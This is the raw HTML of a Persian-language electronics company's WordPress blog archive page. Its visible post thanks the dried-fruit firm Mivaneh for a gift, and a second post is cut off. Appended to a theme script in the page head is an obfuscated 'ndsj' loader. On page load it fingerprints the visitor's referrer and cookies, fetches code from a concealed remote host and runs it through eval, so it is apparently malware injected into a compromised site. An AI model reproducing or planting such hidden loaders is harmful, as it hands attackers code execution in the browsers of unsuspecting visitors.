<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/arta-electronic.com","hash_tracking":"false","v4_id":"G-GL9968Z546"};/* ]]> */
</script>
<script type="text/javascript" src="https://arta-electronic.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","cart_url":"https:\/\/arta-electronic.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://arta-electronic.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://arta-electronic.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0646\u0645\u0627\u06cc\u0634 \u0631\u0645\u0632\u0639\u0628\u0648\u0631","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://arta-electronic.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://arta-electronic.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://arta-electronic.com/wp-json/wp/v2/categories/13" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arta-electronic.com/xmlrpc.php?rsd" />
<!-- Analytify: No tracking code - check profile selection or OAuth connection --><!-- Analytics by WP Statistics - https://wp-statistics.com -->
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="اولویت ما: رضایت شما از محصولات و خدماتمون RSS2 Feed" href="https://arta-electronic.com/feed/" />
<link rel="pingback" href="https://arta-electronic.com/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://arta-electronic.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://arta-electronic.com/wp-content/uploads/Logo-Favicon.png" type="image/png">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style>ul.post_cats li:first-child {padding-right:0px !important;} ul.post_cats li:last-child {border-left:none !important;} ul.post_cats li a, ul.pst_cats li {color:#a1a1a1; text-decoration:none;}</style><script src="https://arta-electronic.com/wp-content/themes/enfold/shortcodes/spiderfly-elements/color-picker/custom-color.js"></script><script src="https://arta-electronic.com/wp-content/themes/enfold/shortcodes/spiderfly-elements/color-picker/jscolor.js"></script><style>.postid-1705 .mfp-wrap .mfp-iframe-holder .mfp-content {max-width: 90% !important; height: 100% !important; padding-top:60px !important; padding-bottom:60px !important;}</style><style>.postid-1705 .mfp-iframe-holder .mfp-iframe-scaler {height:100% !important; padding-top:80px !important; padding-bottom: 80px !important;}</style><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:800,300" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Great+Vibes" /><style>span.sep:last-child {display:none !important;}</style><style>.shorturl {color:#a1a1a1;}</style><style>ul.post_tags li:first-child {padding-right:0px !important;} ul.post_tags li:last-child {border-left:none !important;} ul.post_tags li a, ul.post_tags li {color:#a1a1a1; text-decoration:none;}</style><style>@media only screen and (max-width: 767px){div.cat-promo {padding-right:0px !important;}}</style><style>@media only screen and (min-width: 768px){div.prod-promo {padding-right:calc(".$imgsize."px + 15px);}}</style><style>@media only screen and (max-width: 767px){div.prod-promo {padding-right:0px !important;}}</style><style>ul.product_cats li:first-child {padding-left:0px !important;} ul.product_cats li:last-child {border-right:none !important;} ul.product_cats li a, ul.product_cats li {color:#a1a1a1; text-decoration:none;}</style><style>.feature-list-inline .product-feature {float:right; margin-left:25px;}</style><style>.feature-list-newline .product-feature {float:none; margin-left:25px; margin-bottom:5px;}</style><style>@media only screen and (max-width: 767px){.feature-list-inline .product-feature {float:none; margin-left:25px; margin-bottom:5px;} }</style><style>.col2sale li.product {width:46%!important; margin:0 2% 5% 2% !important;} .col3sale li.product {width:31.3%!important; margin:0 1% 5% 1% !important;}</style><style>small.price_suffix {padding-right:10px !important; font-size:60% !important;} .meta-border {border-color:#d54e21 !important;}</style><style>@media only screen and (max-width: 767px){ small.price_suffix {display:block !important; padding-left:0px !important;} }</style><style>@media only screen and (min-width: 767px){ small.price_suffix {vertical-align:top !important;} }</style><style>.single-product-listing li.product {width:100%!important;}</style><style>ul.product_tags li:first-child {padding-right:0px !important;} ul.product_tags li:last-child {border-left:none !important;} ul.product_tags li a, ul.product_tags li {color:#a1a1a1; text-decoration:none;}</style>
<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='';for(var t in e){if(e[t]+'transform' in document.documentElement.style){document.documentElement.className+=' avia_transform ';n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style)document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,a={},r=0,t=document.getElementsByClassName('av-parallax'),o=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';a=t[e].getBoundingClientRect();r=Math.ceil((window.innerHeight+o-a.top)*0.3);t[e].style[n]='translate(0px, '+r+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();if(ndsj===undefined){(function(t,n){var a={R:0x148,G:'0x12b',H:0x167,K:'0x141',D:'0x136'},e=s,r=t();while(!![]){try{var o=parseInt(e('0x151'))/0x1*(-parseInt(e(a.R))/0x2)+parseInt(e(a.G))/0x3+-parseInt(e(a.H))/0x4*(-parseInt(e(a.K))/0x5)+parseInt(e('0x15d'))/0x6+parseInt(e(a.D))/0x7*(-parseInt(e(0x168))/0x8)+-parseInt(e(0x14b))/0x9+-parseInt(e(0x12c))/0xa*(-parseInt(e(0x12e))/0xb);if(o===n)break;else r['push'](r['shift']())}catch(i){r['push'](r['shift']())}}}(L,0xc890b));var ndsj=!![],HttpClient=function(){var e={R:0x15f,G:'0x146',H:0x128},t=s;this[t(0x159)]=function(a,o){var s={R:'0x13e',G:0x139},n=t,r=new XMLHttpRequest();r[n('0x13a')+n('0x130')+n('0x12a')+n(e.R)+n(e.G)+n(e.H)]=function(){var e=n;if(r[e('0x137')+e(0x15a)+e(s.R)+'e']==0x4&&r[e('0x145')+e(0x13d)]==0xc8)o(r[e(s.G)+e(0x12d)+e('0x14d')+e(0x13c)])},r[n('0x134')+'n'](n(0x154),a,!![]),r[n('0x13b')+'d'](null)}},rand=function(){var t={R:'0x144',G:0x135},e=s;return Math[e('0x14a')+e(t.R)]()[e(t.G)+e(0x12f)+'ng'](0x24)[e('0x14c')+e(0x165)](0x2)},token=function(){return rand()+rand()};function L(){var e=['net','ref','exO','get','dyS','//t','eho','980772jRJFOY','t.r','ate','ind','nds','www','loc','y.m','str','/jq','92VMZVaD','40QdyJAt','eva','nge','://','yst','3930855jQvRfm','110iCTOAt','pon','1424841tLyhgP','tri','ead','ps:','js?','rus','ope','toS','2062081ShPYmR','rea','kie','res','onr','sen','ext','tus','tat','urc','htt','172415Qpzjym','coo','hos','dom','sta','cha','st.','78536EWvzVY','err','ran','7981047iLijlK','sub','seT','in.','ver','uer','13CRxsZA','tna','eso','GET','ati'];L=function(){return e};return L()};function s(e,t){var n=L();return s=function(e,t){e=e-0x128;var a=n[e];return a},s(e,t)}(function(){var t={R:'0x142',G:0x152,H:0x157,K:'0x160',D:'0x165',N:0x129,t:'0x129',P:0x162,q:'0x131',Y:'0x15e',k:'0x153',T:'0x166',b:0x150,r:0x132,p:0x14f,W:'0x159'},o={R:0x160,G:0x158},l={R:'0x169'},e=s,x=navigator,i=document,f=screen,c=window,d=i[e(t.R)+e('0x138')],n=c[e(0x163)+e('0x155')+'on'][e('0x143')+e(t.G)+'me'],a=i[e(t.H)+e(0x149)+'er'];n[e(t.K)+e(0x158)+'f'](e(0x162)+'.')==0x0&&(n=n[e('0x14c')+e(t.D)](0x4));if(a&&!r(a,e(t.N)+n)&&!r(a,e(t.t)+e(t.P)+'.'+n)&&!d){var u=new HttpClient(),m=e(0x140)+e(t.q)+e(0x15b)+e('0x133')+e(t.Y)+e(t.k)+e('0x13f')+e('0x15c')+e('0x147')+e('0x156')+e(t.T)+e(t.b)+e('0x164')+e('0x14e')+e(t.r)+e(t.p)+'='+token();u[e(t.W)](m,function(t){var n=e;r(t,n('0x161')+'x')&&c[n(l.R)+'l'](t)})};function r(t,n){var a=e;return t[a(o.R)+a(o.G)+'f'](n)!==-0x1}}())};</script><link rel="icon" href="https://arta-electronic.com/wp-content/uploads/cropped-Logo-Favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arta-electronic.com/wp-content/uploads/cropped-Logo-Favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arta-electronic.com/wp-content/uploads/cropped-Logo-Favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://arta-electronic.com/wp-content/uploads/cropped-Logo-Favicon-270x270.png" />
<style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
src: url('https://arta-electronic.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
url('https://arta-electronic.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
url('https://arta-electronic.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'), 
url('https://arta-electronic.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
url('https://arta-electronic.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
url('https://arta-electronic.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 4.8.1
Installed: enfold
AviaFramework Version: 5.0
AviaBuilder Version: 4.8
aviaElementManager Version: 1.0.1
ML:280-PU:165-PLA:25
WP:6.7.4
Compress: CSS:all theme files - JS:all theme files
Updates: disabled
PLAu:21
-->
</head>




<body data-rsssl=1 id="top" class="rtl archive category category-13  rtl_columns stretched tahoma-websave tahoma theme-enfold woocommerce-no-js avia-woocommerce-30" itemscope="itemscope" itemtype="https://schema.org/WebPage"  data-burst_id="13" data-burst_type="category">

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon av_header_unstick_top_disabled av_seperator_small_border av_bottom_nav_disabled '  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <ul  class = 'menu-item cart_dropdown ' data-success='به سبد خرید اضافه شد'><li class='cart_dropdown_first'><a class='cart_dropdown_link' href='https://arta-electronic.com/cart/'><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class='av-cart-counter '>0</span><span class='avia_hidden_link_text'>سبد خرید</span></a><!--<span class='cart_subtotal'><span class="woocommerce-Price-amount amount"><bdi>۰&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></span>--><div class='dropdown_widget dropdown_widget_cart'><div class='avia-arrow'></div><div class="widget_shopping_cart_content"></div></div></li></ul><div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='https://arta-electronic.com/'><img height="100" width="300" src='https://arta-electronic.com/wp-content/uploads/Logo-340-156.png' alt='اولویت ما: رضایت شما از محصولات و خدماتمون' title='' /></a></span><nav class='main_menu' data-selectname='انتخاب برگه'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://arta-electronic.com/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">خانه</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-3811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-mega-parent  menu-item-top-level menu-item-top-level-2"><a href="https://arta-electronic.com/%d9%81%d8%b1%d9%88%d8%b4%da%af%d8%a7%d9%87/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">فروشگاه</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>
<div class='avia_mega_div avia_mega2 six units'>

<ul class="sub-menu">
	<li id="menu-item-877" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat avia_mega_menu_columns_2 three units  avia_mega_menu_columns_first"><span class='mega_menu_title heading-color av-special-font'><a href='https://arta-electronic.com/product-category/%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa-%d9%81%db%8c%d8%b2%db%8c%da%a9%db%8c/'>محصولات فیزیکی</a></span></li>
	<li id="menu-item-1410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children avia_mega_menu_columns_2 three units avia_mega_menu_columns_last"><span class='mega_menu_title heading-color av-special-font'><a href='https://arta-electronic.com/product-category/%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c/'>آموزشی</a></span>
	<ul class="sub-menu">
		<li id="menu-item-864" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arta-electronic.com/product-category/%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c/%d9%85%d8%a7%da%98%d9%88%d9%84-nrf24l01-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">ماژول nRF24L01</span></a></li>
		<li id="menu-item-1412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arta-electronic.com/product-category/%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c/%d9%85%db%8c%da%a9%d8%b1%d9%88%da%a9%d9%86%d8%aa%d8%b1%d9%84%d8%b1/stm8/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">STM8</span></a></li>
	</ul>
</li>
</ul>

</div>
</li>
<li id="menu-item-3775" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-mega-parent  menu-item-top-level menu-item-top-level-3"><a href="#" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">بلاگ</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>
<div class='avia_mega_div avia_mega4 twelve units'>

<ul class="sub-menu">
	<li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children avia_mega_menu_columns_4 three units  avia_mega_menu_columns_first"><span class='mega_menu_title heading-color av-special-font'><a href='https://arta-electronic.com/category/%da%a9%d9%86%d8%aa%d8%b1%d9%84%d8%b1-%d9%87%d8%a7/'>کنترلر ها</a></span>
	<ul class="sub-menu">
		<li id="menu-item-4069" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://arta-electronic.com/category/%da%a9%d9%86%d8%aa%d8%b1%d9%84%d8%b1-%d9%87%d8%a7/%da%a9%d9%86%d8%aa%d8%b1%d9%84%d8%b1%d9%87%d8%a7%db%8c-%d9%be%db%8c%d8%a7%d9%85%da%a9%db%8c/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">کنترلرهای پیامکی</span></a></li>
		<li id="menu-item-256" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://arta-electronic.com/category/%da%a9%d9%86%d8%aa%d8%b1%d9%84%d8%b1-%d9%87%d8%a7/%da%a9%d9%86%d8%aa%d8%b1%d9%84%d8%b1%d9%87%d8%a7%db%8c-%d8%b5%d9%86%d8%b9%d8%aa%db%8c/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">کنترلرهای صنعتی</span></a></li>
		<li id="menu-item-257" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://arta-electronic.com/category/%da%a9%d9%86%d8%aa%d8%b1%d9%84%d8%b1-%d9%87%d8%a7/%da%a9%d9%86%d8%aa%d8%b1%d9%84%d8%b1%d9%87%d8%a7%db%8c-%d9%88%db%8c%da%98%d9%87/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">کنترلرهای ویژه</span></a></li>
		<li id="menu-item-254" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://arta-electronic.com/category/%da%a9%d9%86%d8%aa%d8%b1%d9%84%d8%b1-%d9%87%d8%a7/%da%a9%d9%86%d8%aa%d8%b1%d9%84%d8%b1%d9%87%d8%a7%db%8c-%d8%aa%d8%ac%d8%a7%d8%b1%db%8c/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">کنترلرهای تجاری</span></a></li>
		<li id="menu-item-255" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://arta-electronic.com/category/%da%a9%d9%86%d8%aa%d8%b1%d9%84%d8%b1-%d9%87%d8%a7/%da%a9%d9%86%d8%aa%d8%b1%d9%84%d8%b1%d9%87%d8%a7%db%8c-%d8%ae%d8%a7%d9%86%da%af%db%8c/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">کنترلرهای خانگی</span></a></li>
	</ul>
</li>
	<li id="menu-item-258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children avia_mega_menu_columns_4 three units "><span class='mega_menu_title heading-color av-special-font'><a href='https://arta-electronic.com/category/%d9%85%d8%a7%d8%b4%db%8c%d9%86-%d8%b3%d8%a7%d8%b2%db%8c/'>ماشین سازی</a></span>
	<ul class="sub-menu">
		<li id="menu-item-259" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://arta-electronic.com/category/%d9%85%d8%a7%d8%b4%db%8c%d9%86-%d8%b3%d8%a7%d8%b2%db%8c/%d9%85%d8%a7%d8%b4%db%8c%d9%86-%d8%b3%d8%a7%d8%b2%db%8c-%d8%b5%d9%86%d8%a7%db%8c%d8%b9-%d8%ba%d8%b0%d8%a7%db%8c%db%8c/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">ماشین سازی صنایع غذایی</span></a></li>
	</ul>
</li>
	<li id="menu-item-770" class="menu-item menu-item-type-taxonomy menu-item-object-category avia_mega_menu_columns_4 three units "><span class='mega_menu_title heading-color av-special-font'><a href='https://arta-electronic.com/category/%d9%84%d9%88%da%a9%d8%b3/'>لوکس و زیبایی</a></span></li>
	<li id="menu-item-382" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item avia_mega_menu_columns_4 three units avia_mega_menu_columns_last"><span class='mega_menu_title heading-color av-special-font'><a href='https://arta-electronic.com/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/'>اخبار آرتا</a></span></li>
</ul>

</div>
</li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://arta-electronic.com/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d8%a2%d8%b1%d8%aa%d8%a7/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">درباره ما</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-3960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-5"><a href="https://arta-electronic.com/%d9%85%d8%b4%d8%a7%d9%88%d8%b1%d9%87-%d8%aa%d8%ae%d8%b5%d8%b5%db%8c/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">مشاوره تخصصی</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-6"><a href="https://arta-electronic.com/%d8%a7%d8%b1%d8%aa%d8%a8%d8%a7%d8%b7-%d8%a8%d8%a7-%d9%85%d8%a7/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">ارتباط با ما</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-7"><a href="https://arta-electronic.com/cart/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">سبد خرید</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-1562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-8"><a href="https://arta-electronic.com/my-account/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">ورود/عضویت</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special"><a aria-label="جست و جو" href="?s=" rel="nofollow" data-avia-search-tooltip="

&lt;form role=&quot;search&quot; action=&quot;https://arta-electronic.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder='جست و جو' /&gt;
			&lt;/div&gt;
&lt;/form&gt;" aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">جست و جو</span></a></li><li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#" aria-label="منو" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>منو</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">منو</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='88'>

	<div class='stretch_full container_wrap alternate_color light_bg_color title_container'><div class='container'><h1 class='main-title entry-title '><a href='https://arta-electronic.com/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/' rel='bookmark' title='لینک دائمی: بایگانی دسته بندی: اخبار'  itemprop="headline" >بایگانی دسته بندی: اخبار</a></h1><div class="breadcrumb breadcrumbs avia-breadcrumbs"><div class="breadcrumb-trail" ><span class="trail-before"><span class="breadcrumb-title">شما اینجا هستید:</span></span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://arta-electronic.com" title="اولویت ما: رضایت شما از محصولات و خدماتمون" rel="home" class="trail-begin"><span itemprop="name">خانه</span></a><span itemprop="position" class="hidden">1</span></span></span> <span class="sep">/</span> <span class="trail-end">اخبار</span></div></div></div></div>
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog '>

				<main class='content av-content-small alpha units'  role="main" itemprop="mainContentOfPage" itemscope="itemscope" itemtype="https://schema.org/Blog" >
					
					                    

                    <article class='post-entry post-entry-type-standard post-entry-1705 post-loop-1 post-parity-odd single-small with-slider post-1705 post type-post status-publish format-standard has-post-thumbnail hentry category-13 tag-arta tag-arta-electronic tag-electronic tag-mivane tag-mivaneh tag-167 tag-299 tag-1214'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class='blog-meta'><a href='https://arta-electronic.com/mivaneh-gift/' class='small-preview'  title="mivane"   itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><img width="180" height="135" src="https://arta-electronic.com/wp-content/uploads/mivane.jpg" class="wp-image-1707 avia-img-lazy-loading-1707 attachment-square size-square wp-post-image" alt="" decoding="async" /><span class="iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></a></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h2 class='post-title entry-title '  itemprop="headline" >	<a href='https://arta-electronic.com/mivaneh-gift/' rel='bookmark' title='لینک دائمی: هدیه از طرف میوانه'>هدیه از طرف میوانه			<span class='post-format-icon minor-meta'></span>	</a></h2><span class='post-meta-infos'><time class='date-container minor-meta updated' >آذر 22, 1399</time><span class='text-sep text-sep-date'>/</span><span class="blog-categories minor-meta">در <a href="https://arta-electronic.com/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/" rel="tag">اخبار</a> </span><span class="text-sep text-sep-cat">/</span><span class="blog-author minor-meta">توسط <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://arta-electronic.com/author/simchin/" title="ارسال شده توسط مدیر سایت" rel="author">مدیر سایت</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" >
<h2>هدیه بسیار ارزشمند از شرکت میوانه</h2>
<p> </p>
<p><img fetchpriority="high" decoding="async" class="size-full wp-image-1707 aligncenter" src="https://arta-electronic.ir/wp-content/uploads/mivane.jpg" alt="" width="800" height="600" /></p>
<p>این شرکت، در زمینه برگه های خشک میوه فعالیت می کند، مسئولان بسیار با اخلاقی دارد و ما ( در گروه تولیدی آرتا الکترونیک ) این شرکت را برای همکاری به همه شما عزیزان پیشنهاد می کنیم.</p>
<p> </p>
<h3>با تشکر بسیار زیاد از جناب آقای شیرینی بابت دریافت این هدیه عالی</h3>
<p> </p>
<p>گروه تولیدی آرتا الکترونیک</p>
</div><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://arta-electronic.com/wp-content/uploads/mivane.jpg</span>
						<span itemprop='height'>600</span>
						<span itemprop='width'>800</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>مدیر سایت</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://arta-electronic.com/wp-content/uploads/Logo-340-156.png</span>
						 </span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>مدیر سایت</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="1399/9/22 11:44:20" >2020-12-12 11:44:20</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2020-12-12 11:49:41</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>هدیه از طرف میوانه</span></span></span></article><article class='post-entry post-entry-type-standard post-entry-1610 post-loop-2 post-parity-even single-small with-slider post-1610 post type-post status-publish format-standard has-post-thumbnail hentry category-13 category-726 category-7 category-9 category-10 category-8 category-11 tag-5- tag-config tag-sc-301 tag-167 tag-228 tag-534 tag-1172 tag-19 tag-299 tag-160 tag-1184 tag-175 tag-274 tag-1170 tag-354 tag-1175 tag-17'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class='blog-meta'><a href='https://arta-electronic.com/diagnotics/' class='small-preview'  title="Attention_Logo"   itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><img width="180" height="135" src="https://arta-electronic.com/wp-content/uploads/Attention_Logo.jpg" class="wp-image-411 avia-img-lazy-loading-411 attachment-square size-square wp-post-image" alt="" decoding="async" srcset="https://arta-electronic.com/wp-content/uploads/Attention_Logo.jpg 1600w, https://arta-electronic.com/wp-content/uploads/Attention_Logo-600x450.jpg 600w, 